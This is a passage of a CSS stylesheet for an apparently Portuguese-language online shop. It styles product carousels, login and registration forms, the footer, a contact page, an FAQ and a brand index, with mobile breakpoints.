.Products .item .qtd input {
	width: 32px;
	background-color: white;
	color: black;
	padding: 0;
	font-size: 13px;
	font-weight: 500;
	text-align: center;
	height: 20px;
	border: none;
}

.Products .item .buy .button {
	display: block;
	padding: 10px;
	width: 100%;
	background-color: var(--primary-color);
	color: white;
	font-size: 16px;
	font-weight: 600;
	border-radius: 4px;
	text-align: center;
	transition: all linear 300ms;
}

.Products .item .buy .button:hover {
	background: var(--secundary-color);
}

.Products .item .buy .button {
	display: flex;
	align-items: center;
	justify-content: center;
}

.Products .item .buy .button:after {
	content: "";
	margin-left: 5px;
	width: 16px;
	height: 13px;
	background: url(../../images/buy.png);
}

.Products .item .buy span {
	text-align: center;
	display: block;
	font-size: 12px;
	font-weight: 300;
	padding: 5px 0px;
	color: #707070;
	letter-spacing: -0.7px;
}

.Products .item .thumbnail img {
	object-fit: cover;
	/* height: 270px; */
	width: 180px;
	max-height: 235px;
	width: 100%;
	height: 100%;
	position: absolute;
	cursor: pointer;
	transition: opacity 0.3s ease-in-out;
	top: 0;
	left: 0;
	overflow: hidden;
}

.item .thumbnail img.primaryImage {
	opacity: 1;
}

.item .thumbnail img.secondImage {
	opacity: 0;
}

.item .thumbnail:hover img.primaryImage {
	opacity: 0;
}

.item .thumbnail:hover img.secondImage {
	opacity: 1;
}

/* .Products .btn:hover span {
    background-color: #47503f;
    color: #fff;
} */

.Products .item .productInfos .Parcela {
	font-weight: 600;
	margin-bottom: 24px !important;
}

.Products .btn span,
.Products .item .productInfos .Parcela,
.Products .item .productInfos .desconto {
	opacity: 1;
}

.Products .item.act .btn span,
.Products .item.act .productInfos .Parcela,
.Products .item.act .productInfos .desconto {
	transition: all 0.4s ease-in-out;
	opacity: 1;
}

.Products .item .productInfos .Parcela {
	font-size: 11px;
	display: none;
}

.Products .btn {
	height: 29px;
}

.Products .item .productInfos .valor {
	height: 16px;
	font-weight: 600;
	font-size: 15px;
	margin-bottom: 4px !important;
}

/* .Products .item .productInfos .Parcela {} */

.Products .item.act .productInfos .desconto {
	height: 13px;
}

.Products .sale {
	/*  display: none;*/
	position: absolute;
	background: rgb(196, 20, 41);
	color: #fff;
	font-size: 12px;
	line-height: 20px;
	min-width: 40px;
	text-align: center;
	z-index: 1;
	margin: 4% 4%;
	padding: 3px 4px;
	border-radius: 5px;
}

.Products .infos .subtitulo {
	text-align: center;
	font-size: 12px;
	font-weight: 200;
	margin: 10px 0;
}

.Products .btn {
	text-align: center;
	margin-bottom: 10px;
	margin-top: 17px;
}

.Products .btn span {
	display: inline-block;
	border-radius: 2px;
	width: 100%;
	display: block;
	padding: 12px 0;
	margin: 0 auto;
	opacity: 1;
	background-color: #1b1a19;
	color: #fff;
	font-weight: 700;
	font-size: 14px;
	line-height: 16px;
	height: 40px;
	text-transform: capitalize;
}

.carouselProducts .owl-carousel {
	margin-top: 20px;
}

.carouselProducts .container {
	max-width: 960px;
}

.carouselProducts .owl-carousel .owl-nav button {
	top: calc(50% - 40px);
}

.carouselProducts .flex-column {
	flex: auto;
	justify-content: space-between;
}

.carouselProducts .owl-stage {
	display: flex;
}

.Products .flex-column>.infos h3 {
	font-size: 12px !important;
	color: #333333;
	font-weight: 400;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	line-height: 14px;
	text-align: left;
}

.Products .flex-column div:nth-child(3) {
	width: 100%;
	text-align: left;
	align-items: flex-start;
}

.Products .item .productInfos {
	text-align: left;
	align-items: baseline !important;
}

.carouselProducts .container>.flex-between.flex-align-center a {
	font-size: 14px;
	text-decoration: underline;
	font-weight: 600;
	transition: all ease-in-out 300ms;
}

.carouselProducts .container>.flex-between.flex-align-center a:hover {
	color: var(--secundary-color);
}

.queroVenderBanner .boxQueroVender {
	max-width: 370px;
	background-color: var(--secundary-color);
	padding: 20px 60px;
	border-radius: 2px;
}

.queroVenderBanner .boxqueroVender--btn {
	font-style: italic;
	color: #fff;
	font-size: 18px;
	display: block;
	text-align: center;
}

.queroVenderBanner .boxqueroVender--title {
	color: #69153c;
	text-transform: uppercase;
	margin-bottom: 25px;
	font-size: 24px;
	text-align: center;
	font-weight: 600;
}

.queroVenderBanner .boxqueroVender--title:before {
	content: "";
	background-image: url("[data-uri]");
	background-repeat: no-repeat;
	display: block;
	width: 19px;
	height: 16px;
	background-position: center;
	margin: 0 auto;
	padding: 20px;
}

.queroVenderBanner .boxTituloNovidades--title {
	text-transform: capitalize;
	font-weight: bold;
	margin-bottom: 100px;
	font-size: 33px;
}

.queroVenderBanner .boxTituloNovidades--subtitle {
	font-style: italic;
	font-weight: 300;
}

.carouselProducts .owl-carousel .owl-stage-outer {
	padding-left: 2px;
}

.ProductsOnly h2+p {
	max-width: 360px;
	font-size: 14px;
	color: #949494;
	margin: 0 auto;
	margin-bottom: 34px;
	text-align: center;
}

.ProductsOnly h2 {
	display: block;
	text-align: center;
	width: 100%;
	margin-bottom: 10px;
}

.ProductsOnly .container {
	/* max-width: 972px; */
	padding: 51px 0px;
	align-items: center;
}

.ProductsOnly .item.img img {
	width: 168px;
	height: 231px;
	object-fit: cover;
}

.ProductsOnly .item {
	max-width: 168px;
	margin: 0 0 20px;
}

/* BANNERS IMG */
.banners .container {
	padding: 45px 0px 0px;
}

.banners .container .flex>* {
	display: block;
	margin: 16px;
}

.banners .container .flex>*>img {
	width: 100%;
}

.singleBanner img {
	width: 100%;
}

.singleBanner,
.bannerProduto2 {
	margin: 50px 0;
}

footer {
	margin-top: 47px;
	/*background: #f3efe6;
  border-top: 1px solid #ccc;*/
}

footer>div.container {
	padding: 0px 50px 0 50px;
}

#armored_website img {
	width: 100%;
}

#armored_website {
	display: block !important;
}

#addiImg,
#addiImg2 {
	display: inherit;
}

footer .copyright+.copyright {
	padding-top: 10px;
	position: relative;
	margin-top: -3px;
}

footer .copyright a {
	font-size: 14px;
}

footer .copyright {
	padding: 17px 17px 10px;
	text-align: center;
	font-size: 14px;
}

footer .linksFooter .col1 ul {
	columns: 2;
	margin-top: 20px;
}

footer .linksFooter .col4 ul {
	columns: 6;
	margin-top: 20px;
}

footer .linksFooter ul li+li {
	margin-top: 16px;
}

footer .linksFooter ul li a {
	font-size: 16px;
	color: #707070;
	transition: all ease-in-out 300ms;
}

footer .linksFooter ul li a:hover {
	color: var(--secundary-color);
}

footer .linksFooter .col4 {
	margin-left: 60px;
	max-width: 875px;
}

.col4 {
	flex: 4;
}

footer .background {
	background: var(--soft-color);
}

footer .background h3 {
	font-size: 19px;
	font-weight: 600;
}

footer .infos p+p {
	margin-top: 0px;
}

footer .links {
	/* margin-top: 8px; */
	line-height: 22px;
}

footer .mt {
	margin-top: 20px;
}

footer .mt:first-child {
	margin-top: 0px;
}

footer .mt img {
	margin-top: 10px;
}

footer .links+h3 {
	margin-top: 22px;
}

footer .links li a {
	color: #1b1a19;
	font-size: 12px;
}

/* footer > div.container > div > div:nth-child(1) {
  order: 1;
} */

footer .col.redes {
	display: flex;
	flex-direction: column;
	display: none;
}

footer>div.container>div>div:nth-child(1) .mediaSocial {
	order: 1;
	display: flex;
	justify-content: flex-end;
}

footer>div.container>div>div:nth-child(1) .infos {
	margin-bottom: 10px;
}

footer>div.container>div:nth-child(1)>div:nth-child(1)>div.col>ul li {
	margin-bottom: 10px;
}

footer h3 {
	font-size: 16px;
	font-weight: 500;
}

footer>div.container>div>div:nth-child(1) .infos p {
	text-align: right;
}

footer>div.container>div:nth-child(1)>div:nth-child(1)>div.col>ul {
	text-align: right;
}

footer .logo {
	display: none;
}

footer>div.container>div.flex.mt-pgto .cartoes {
	display: flex;
	justify-content: center;
	gap: 10px;
}

footer>div.container>div.flex.mt-pgto .cartoes img {
	height: fit-content;
	width: fit-content;
}

.mediaSocial .flex>*+* {
	margin-left: 17px;
}

.col {
	flex: 1;
	text-align: center;
}

/*IDENTIFICACAO/LOGIN*/
.box_cadastroLogin {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: auto;
	margin: 0 auto;
	flex-wrap: wrap;
	margin-top: 100px;
}

.box_cadastroLogin .boxc1:first-child {
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
}

#ctl00_ContentPlaceHolder1_dvBreadcrumb {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}

.vitrine .btns-foot {
	margin-top: 20px;
}

.category .preco .irs {
	margin-bottom: 7px;
}

.category .preco {
	margin-top: 30px;
}

.category .preco {
	margin-top: 30px;
}

.category #ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro input {
	height: initial;
	margin-right: 10px;
}

.category #ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro label {
	white-space: nowrap;
}

.category #ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro>tbody>tr>td {
	display: flex;
	padding: 10px 0px;
}

.box_cadastroLogin .boxc1:last-child {
	margin-top: 20px;
	float: right;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
}

.box_cadastroLogin .boxc1:last-child:before {
	content: "";
	width: 1px;
	height: 280px;
	position: absolute;
	top: 50%;
	left: 0;
	background-color: #d6d5cb;
	margin-top: -140px;
}

.box_cadastroLogin .boxc1 {
	width: 563px;
	display: inline-block;
	float: left;
	padding: 37px 93px 37px 93px;
	margin-bottom: 0px;
	position: relative;
	background-color: rgb(255 255 255 / 0.8);
}

.box_cadastroLogin .boxc1:last-child a.btEntrar {
	margin-top: 8px;
}

.box_cadastroLogin h3 {
	font-size: 23px;
	line-height: 22px;
	color: var(--primary-color);
	text-transform: none;
	text-align: center;
	font-weight: bold;
	margin-bottom: 10px;
	width: calc(100% + 43px);
	margin-left: -21.5px;
}

.box_cadastroLogin h4 {
	font-size: 28px;
	margin-top: 19px;
	display: inline-block;
	margin-bottom: 22px;
	color: #2a3845;
}

.box_cadastroLogin .linha-ou {
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}

.box_cadastroLogin .linhaCampo {
	margin-bottom: 10px;
}

.box_cadastroLogin .bxcheck {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.box_cadastroLogin .bxcheck input {
	margin-right: 13px;
	margin-left: 0;
}

.box_cadastroLogin .bxcheck input[type="checkbox"]:checked {
	background: url(../imagens/setaredtop.png) no-repeat center;
	background-size: 9px;
}

.box_cadastroLogin .bxcheck label {
	font-size: 14px;
	color: #7f7f7f;
}

.bannerIdent {
	display: none;
}

.box_cadastroLogin .linhaCampo .campo381 label {
	font-size: 12px;
	line-height: 14px;
	font-weight: 300;
	color: var(--primary-color);
	margin-bottom: 5px;
}

.box_cadastroLogin .linhaCampo .campo381 input {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	color: #989898;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin-top: 5px;
	font-size: 14px;
}

.box_cadastroLogin .linhaCampo a.lk_esqueciSenha:hover {
	text-decoration: underline;
}

.box_cadastroLogin .linhaCampo a.lk_esqueciSenha {
	color: #7f7f7f;
	text-decoration: underline;
	text-align: right;
	display: inline-block;
	font-size: 12px;
	margin-top: 5px;
	font-weight: 300;
}

ul.passos span.num {
	position: relative;
	font-weight: 600;
}

ul.passos span.num:after {
	content: " - ";
	display: inline;
	margin-right: 6px;
	font-weight: 400;
}

ul.passos {
	display: flex;
}

.box_cadastroLogin .bt_entrar {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--secundary-color);
	margin: 0 auto;
	margin-top: 10px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	border: 1px solid var(--secundary-color);
}

.box_cadastroLogin .bt_entrar:hover {}

.box_cadastroLogin .linhaCampo .bt_fb {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border-radius: 3px;
	font-size: 17px;
	line-height: 17px;
	color: #fff;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 35px;
	text-align: center;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #4267b2;
	padding: 11.5px;
}

.box_cadastroLogin .linhaCampo .bt_fb .icon {
	background: #4267b2 url(../imagens/icones/facebook_identificacao.png) no-repeat center center;
	width: 12px;
	height: 23px;
	display: inline-block;
	margin-right: 10px;
}

.box_cadastroLogin .linhaCampo .bt_fb .box-botao-social {
	opacity: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 2;
	top: 0;
	left: 0;
}

/*CADASTRO*/
.content .boxCarrinho {
	display: inline-block;
	float: left;
	position: relative;
	min-height: 43px;
	width: 100%;
}

.boxCarrinho .boxIdentificacao {
	max-width: 713px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
}

.boxCarrinho .boxIdentificacao.pgcdru {
	margin-top: 40px;
}

.boxCarrinho .boxIdentificacao ul li .contentBox h2+p {
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 20px;
	text-align: left;
	font-weight: 300;
}

.boxCarrinho .boxIdentificacao h3 {
	font-size: 35px;
	line-height: 35px;
	color: #1c1c1c;
	text-transform: uppercase;
	margin-bottom: 35px;
}

.boxCarrinho .boxIdentificacao ul li .contentBox:first-child h2 {
	margin-bottom: 5px;
}

.boxCarrinho .boxIdentificacao ul li h2 {
	width: 100%;
	display: inline-block;
	text-decoration: none;
	margin-bottom: 15px;
	text-align: left;
	font-size: 23px;
	color: var(--primary-color);
	font-weight: bold;
}

.boxCarrinho .boxIdentificacao ul li .contentBox {
	text-align: left;
	display: inline-block;
	padding-bottom: 10px;
}

.boxCarrinho .boxIdentificacao ul li .pessoatipo {
	margin-bottom: 20px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo {
	width: 100%;
	height: auto;
	display: inline-block;
	margin-bottom: 35px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo {
	float: left;
	display: inline-block;
	margin-right: 19px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo label {
	font-size: 14px;
	line-height: 14px;
	font-weight: 300;
	color: var(--primary-color);
	margin-bottom: 5px;
	display: block;
	padding-top: 10px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo:last-child {
	margin-right: 0;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo input,
.boxCarrinho .boxIdentificacao ul li .linhaCampo select {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin-top: 5px;
	font-size: 14px;
	font-weight: 400;
	filter: none;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep {
	width: 123px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep a {
	color: #7f7f7f;
	text-decoration: underline;
	text-align: right;
	display: inline-block;
	font-size: 12px;
	margin-top: 5px;
	font-weight: 300;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep a:hover {
	text-decoration: underline;
}

.boxCarrinho .boxIdentificacao ul li .btnProx {
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--secundary-color);
	margin: 0 auto;
	/* margin-top: 10px; */
	max-width: 210px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	border: 1px solid var(--secundary-color);
	display: block;
	margin-bottom: 30px;
}

.main.internaEscolher .boxGrey.top {
	position: relative;
	margin-top: -80px;
}

.main.internaEscolher .boxWhite.blue {
	background: #f7f7f7;
	margin-top: 0px;
	padding-top: 40px;
}

.main.internaEscolher .boxGrey {
	background: #f7f7f7;
	-webkit-box-shadow: 0px 3px 6px rgb(0, 0, 0, 0.16);
	box-shadow: 0px 3px 6px rgb(0, 0, 0, 0.16);
	text-align: left;
	padding: 20px 60px;
}

.main.internaEscolher .boxWhite {
	margin-top: 40px;
	background: #fff;
	text-align: center;
	padding: 0px 60px;
}

.main.internaEscolher .boxGrey h2,
.main.internaEscolher .boxWhite h2 {
	text-align: left;
	font-size: 35px;
	color: #686868;
	margin-bottom: 10px;
}

.main.internaEscolher .boxGrey p {
	color: #686868;
	font-size: 15px;
	line-height: 20px;
}

.bannerDic img {
	width: 100%;
}

.bannerDic {
	position: relative;
}

.bannerDic p.legenda {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	font-size: 45px;
	color: #fff;
	line-height: 0;
}

.bannerDic+.boxGrey {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxDDD {
	width: 70px;
	text-align: center;
	padding: 0 25px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {
	width: 141px;
	margin-left: 10px;
}

.main.internaEscolher .boxGrey .center h2 {
	padding: 0px 60px;
}

.main.internaEscolher .boxGrey .center p {
	padding: 0px 60px;
}

.main.internaEscolher .boxWhite .center h2 {
	padding: 0px 60px;
}

.main.internaEscolher .boxWhite .center p {
	padding: 0px 60px 20px;
	text-align: left;
}

.check {
	display: inline-block;
}

.check label {
	color: #939393;
	font-size: 13px;
	line-height: 20px;
	width: 100%;
	margin-bottom: 12px;
}

.check label label {
	float: left;
	display: inline-block;
	width: auto;
}

.check label input[type="checkbox"] {
	border: 1px solid #707070;
	width: 16px;
	height: 16px;
	float: left;
	outline: none;
	margin: 1px 8px 0 0;
	background: #ffffff;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 0;
}

.check label input[type="checkbox"]:checked {
	position: relative;
}

.check label input[type="checkbox"]:checked:before {
	content: "";
	position: absolute;
	background-color: #e51000;
	width: 6px;
	height: 6px;
	border-radius: 0;
	top: 50%;
	left: 50%;
	margin-top: -3px;
	margin-left: -3px;
}

#bboxComentarios .name img {
	max-width: 90px;
	margin-bottom: 15px;
}

#bboxComentarios .txt {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

#bboxComentarios .txt p {
	font-size: 15px;
	width: 100%;
	color: var(--primary-color);
}

#bboxComentarios .txt h2 {
	font-size: 12px;
	color: rgb(127 127 127 / 0.5);
	font-weight: 400;
	margin-bottom: 10px;
}

#bboxComentarios li+li {
	margin-top: 30px;
}

#bboxComentarios .txt h1 {
	font-size: 16px;
	color: rgb(127 127 127 / 0.5);
	font-weight: 400;
	margin-bottom: 10px;
	margin-right: 15px;
}

#bboxComentarios .name h1 {
	font-size: 20px;
	color: var(--primary-color);
	font-weight: 400;
	margin-bottom: 5px;
}

.quemSomos {
	padding: 0 50px;
	max-width: 1280px;
	margin: 0 auto;
	width: 100%;
}

.quemSomos .titulo-page {
	padding: 370px 20px 100px !important;
}

.quemSomos div {
	display: block;
	width: 100%;
}

/*#ctl00_ContentPlaceHolder1_hTitulo {
  display: none;
}*/

.quemSomos h1 span {
	text-align: center;
	font-size: 30px;
	/* text-align: center; */
	width: 100%;
	color: var(--secundary-color);
	display: block;
	margin-bottom: 28px;
	display: none !important;
}

.quemSomos .boxScroll {}

/*FALE CONOSCO*/
.faleConosco {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.faleConosco .left {
	width: 380px;
	text-align: left;
}

.faleConosco .left * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.faleConosco .left h3 {
	font-size: 70px;
	color: #2a3845;
}

.faleConosco .left p {
	font-size: 18px;
	color: #000;
}

.faleConosco .left div {
	background-color: #f7f7f7;
	position: relative;
	margin-top: 60px;
	padding-top: 30px;
}

.faleConosco .left div img {
	position: absolute;
	left: calc(50% - 55px);
	top: -55px;
	width: 110px;
	height: 110px;
	z-index: 5;
}

.faleConosco .left div span {
	position: relative;
	display: block;
	width: 100%;
	background-color: #e51000;
	padding: 30px 0;
	text-align: center;
	color: #fff;
	margin-top: 30px;
	font-size: 22px;
}

.boxContato {
	display: inline-block;
	width: 50%;
	margin: 0 auto;
}

.boxContato h1 {
	text-align: center;
	font-size: 30px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 0 0 30px;
	font-weight: 300;
}

.boxContato p.obrig {
	color: #686868;
	font-size: 14px;
	margin: 0 0 16px;
}

.boxContato .row {
	margin-bottom: 18px;
}

.boxContato .row .box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.boxContato .row .box .col+.col {
	margin-left: 13px;
}

.boxContato .row .col {
	flex: 0;
}

.boxContato .row .col label {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #686868;
	font-size: 22px;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.boxContato .row .col input {
	font-size: 14px;
	width: 100%;
	background: #f0f0f0;
	padding: 24px 19px;
	border: none;
	border-radius: 5px;
}

.boxContato .row .col select {
	width: 100%;
	background-color: #f0f0f0;
	font-weight: 400;
	font-family: "Roboto";
	color: #989898 !important;
	height: 52px;
	border: none;
}

.boxContato .row .col select:focus {
	outline: none;
}

.boxContato .row .col textarea {
	width: 100%;
	min-height: 80px;
	color: #989898;
	background: #f0f0f0;
	padding: 24px 19px;
	border: none;
	border-radius: 5px;
}

.boxContato .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.boxContato .btn {
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 27px;
	text-decoration: none;
	margin: 0 auto;
}

.boxContato .btnProx {
	display: inline-block;
	height: 37px;
	line-height: 32px;
	font-size: 14px;
	color: var(--soft-color);
	margin: 0 auto;
	margin-top: 10px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	background: #1b1a19;
	max-width: 200px;
	border-radius: 5px;
	padding: 3px 0 0;
}

/*FALE CONOSCO*/
.boxPerguntas h1 {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 0 0 30px;
	font-weight: 300;
}

.boxPerguntas {
	margin-bottom: 50px;
}

.boxPerguntas ul li a.title {
	padding: 14px 22px;
	display: block;
	font-size: 15px;
	color: #000000;
	border-bottom: indianred;
	background: #f6f6f6 url(../../images/select.png) no-repeat right;
	margin: 0 0 10px;
	border-radius: 5px;
}

.boxPerguntas ul li .BoxRolar {
	padding: 10px;
	display: none;
	line-height: 22px;
	text-align: justify;
}

@media screen and (min-width: 861px) {
	.only-mobile {
		display: none !important;
	}
}

#dvAlfabeto {
	max-width: 1136px;
	margin: 0 auto;
}

#dvAlfabeto ul:first-child {
	display: flex;
	margin-bottom: 30px;
	justify-content: space-between;
	background: #363435;
	border-radius: 5px;
	padding: 20px;
}

#dvAlfabeto .gridMarcas {
	margin-bottom: 15px;
	padding-left: 15px;
	line-height: 25px;
	vertical-align: top;
	width: 25%;
	display: inline-block;
	padding-right: 25px;
}

#dvAlfabeto ul:first-child li a {
	color: #fff;
	text-decoration: underline;
}

#dvAlfabeto .gridMarcas li:first-child {
	list-style: none;
	font-size: 18px;
	position: relative;
	left: -15px;
	background: #939e78;
	padding: 5px 14px;
	margin: 0 0 22px;
	border-radius: 5px;
	font-weight: 600;
}

.boxMarcas.marcaLista .paginacao {
	display: none;
}

.bannerProduto .container>.boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
}

.bannerProduto1 {
	margin-top: 50px;
}

.bannerProduto1>.container,
.bannerProduto2>.container {
	display: flex;
}

.bannerProduto1 .container>.boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40%;
	padding-left: 50px;
	flex-direction: column;
}

.bannerProduto2 .container>.boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40%;
	padding-left: 50px;
	flex-direction: column;
}

.banners .flex-between {
	justify-content: space-between;
	padding: 50px 50px 0 50px;
	gap: 0 20px;
}

.banners.home.new a {
	display: block;
	width: 100%;
}

.banners.home.new a img {
	width: 100%;
	/*padding: 0 20px;*/
}

@media only screen and (max-width: 768px) {

	.bannerProduto1 .boxBannerVitrineCima,
	.bannerProduto1 .boxBannerVitrineBaixo,
	.bannerProduto2 .boxBannerVitrineCima,
	.bannerProduto2 .boxBannerVitrineBaixo {
		text-align: center;
	}

	.bannerProduto1>.container,
	.bannerProduto2>.container {
		display: initial;
	}

	.bannerTV .owl-nav {
		display: none;
	}

	.banner-loja>div {
		padding: 0 !important;
		text-align: center !important;
	}

	.banner-loja>div h2 {
		width: 95% !important;
		position: relative !important;
		padding: 15px 0 15px !important;
		margin: 20px auto 20px !important;
		font-size: 22px !important;
		text-align: center !important;
		float: none !important;
	}

	.banner-loja {
		text-align: center;
	}

	.banner-loja>p {
		position: relative !important;
		margin-left: 0 !important;
		left: 0 !important;
		padding: 0 20px;
		max-height: 100% !important;
		text-align: justify !important;
		line-height: 17px;
		font-weight: 500;
		font-size: 13px !important;
	}

	.banners.home.new a img {
		padding: 0 20px;
	}

	.bannerProduto .container>.boxBanner {
		width: 100%;
	}

	footer .links {
		max-width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .btnProx {
		max-width: 100%;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo input,
	.boxCarrinho .boxIdentificacao ul li .linhaCampo select {
		width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo {
		width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo label {
		margin-top: 10px;
	}

	.boxId .linhaCampoId input {
		border-radius: 0 !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId a {
		display: inline-block !important;
		height: 32px !important;
		line-height: 32px !important;
		font-size: 14px !important;
		color: var(--secundary-color) !important;
		margin: 0 auto !important;
		margin-top: 10px !important;
		width: 100% !important;
		text-align: center !important;
		font-weight: 300 !important;
		border: 1px solid var(--secundary-color) !important;
		background-color: initial !important;
		border-radius: 0 !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId {
		padding: 30px 10px !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId h3 {
		margin-left: initial !important;
		width: 100% !important;
	}

	.box_cadastroLogin {
		margin-top: 30px;
	}

	.box_cadastroLogin .boxc1 {
		width: 100%;
		padding: 0 30px;
	}

	.box_cadastroLogin h3 {
		width: 100%;
		margin-left: initial !important;
	}

	body {
		padding-top: 44px;
	}

	.pagMarcas .filtros .boxBusca input {
		margin-bottom: initial;
	}

	.pagMarcas .filtros .boxBusca {
		display: flex;
	}

	#dvAlfabeto .gridMarcas {
		flex-wrap: wrap;
		width: 100%;
		display: block;
	}

	.pagMarcas .marcaLista .marcas ul li {
		width: 45% !important;
	}

	.marcaLista .marcas img {
		width: 100% !important;
	}

	.pagMarcas .marcaLista .marcas ul li {
		width: 50%;
	}

	.bannerProduto .flex-column>.infos h3 {
		font-size: 20px !important;
	}

	.Products .btn span {
		opacity: 1;
	}

	/* .Products .item .flex-column {
    height: 570px;
  } */

	.pagMarcas .letras ul:first-child,
	.letras ul:first-child {
		flex-wrap: wrap;
		justify-content: center;
	}

	.pagMarcas .letras .letraHoriz,
	.letras ul:first-child .letraHoriz {
		padding: 10px;
	}

	.pagLojas {
		padding: 0 10px;
	}

	.bannerProduto1 .container>.boxBanner {
		float: none;
		width: 100%;
		flex-wrap: wrap;
	}

	.Products.owl-carousel.owl-theme {
		/* width: 100% !important;*/
		padding: 10px 0 10px 10px;
	}

	footer>div.container {
		padding: 0;
	}

	.owl-carousel .owl-item {}

	.owl-carousel .owl-stage {
		/* justify-content: space-between;*/
	}

	.Products .item .flex-column {}

	.Products .owl-item {
		/*margin-right: 35px !important;*/
	}

	.bannerProduto1 .owl-carousel .owl-nav button.owl-next {
		top: calc(33% - 40px);
		display: none;
	}

	.banners .flex-between {
		flex-wrap: wrap;
		display: block;
	}

	.banners .flex-between img {
		width: 100%;
		margin-top: 20px;
	}

	.banners .flex-between a:nth-child(2) {
		margin-top: 20px;
	}

	.bannerProduto2 .container>.boxBanner {
		float: none;
		width: 100%;
		display: block;
	}

	.bannerProduto2 .container>.boxBanner img {
		width: 280px;
	}

	.bannerProduto2 .owl-carousel .owl-nav button.owl-next {
		top: calc(33% - 40px);
	}

	footer .col.institucional {
		margin-left: 0px !important;
	}

	footer .col {
		max-width: 100% !important;
	}

	button.button.buttonNew {
		width: 280px !important;
	}

	input.txtEmailNewsLetterNew {
		width: 280px !important;
		text-align: center;
	}

	p.newsletter--titleNew {
		text-align: center;
		width: 300px;
		margin-top: 35px;
	}

	.container.containerNew {
		text-align: center;
		align-items: center;
	}

	.copyright .rodape {
		height: 56px;
	}

	footer .copyright .plataforma a {
		font-size: 10px !important;
		color: #fff;
	}
}

footer .copyright .plataforma a {
	font-size: 12px;
	color: #fff;
	font-weight: 400;
}

.lojaEspecial .banner {
	display: flex;
	align-items: center;
	padding: 20px 0;
}

#ctl00_ContentPlaceHolder1_hplTituloMenu {
	display: block;
	font-size: 17px;
	margin-top: 6px;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 5px;
	display: none;
}

.pagMarcas .lojaEspecial .subtitulo {
	text-transform: uppercase;
	margin-bottom: 22px;
	font-weight: 700;
	font-size: 22px;
	margin-top: 50px;
	display: none !important;
